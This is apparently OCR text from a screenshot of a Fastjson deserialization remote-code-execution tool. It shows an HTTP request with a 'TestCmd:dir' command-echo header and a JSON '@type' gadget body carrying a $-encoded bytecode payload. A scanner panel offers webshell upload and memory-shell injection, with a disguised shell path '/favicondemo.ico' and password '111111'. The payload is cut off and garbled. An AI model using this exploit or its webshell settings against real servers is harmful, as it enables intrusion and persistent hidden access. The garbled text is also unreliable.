 fastjson-rceEcho × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept: application/json, text/plain, */*
Connection: close
Content-Type: application/json
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 1268
TestCmd:dir
{"@type":"org
Loader":{"@ty
},"driverClas
T$c7$b1q$iZRJ
37$ecq$L_$c4s
e$T$cOC$b4$z$
$h$d8Op$8b$a1
87$p$91$k$f1Q
$e2$a5$afR$ed
ab$K$Os$99$e4
U$3b2$O$3d$$w$kw$ku$k$dc$ff$3fx$wF$3cI$b2$eI$bd$aI$U$99$ecL$b2DM$df4
$b0e$e36$b6m$dc$81c$a3$a9$f6Y$u6$Ix4v_$7c$f1D$o$fd8$b2$d1R$a1$86$X$8
7$ee$H$9e$c9I$WG$eeI$k$b8$X$f7a$98$9fU$j$8e$s$c2$93$M$8bNo$G$d2$r$fc
h$fcT$R9$ff$ J$U$8e$85$ec$7e$a5$d5$88f$a7v$dce$dOOS $Sc$bas$dcUE$ba$
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Date: Fri, 30 Apr 2021 03:23:03 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>
FastjsonScanTools
Server Absolute Path: ?
Local webshell path: Browse
MemShellUrl: /favicondemo.ico ?
MemShellpass: 111111
upload WebShell inject MemShell Cancel test ok